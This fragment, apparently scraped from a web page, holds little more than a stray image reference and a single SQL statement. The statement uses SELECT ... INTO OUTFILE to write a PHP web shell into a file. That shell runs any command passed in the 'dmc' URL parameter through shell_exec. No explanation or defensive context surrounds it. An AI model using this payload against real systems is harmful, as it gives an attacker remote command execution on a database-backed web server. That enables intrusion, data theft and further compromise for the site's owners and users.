 Text 1 SELECT \"<?php echo 'PHP7E<pre>'.@shell_exec($_GET['dmc']).'</pre>'; ?>\" INTO OUTFILE 随即名.php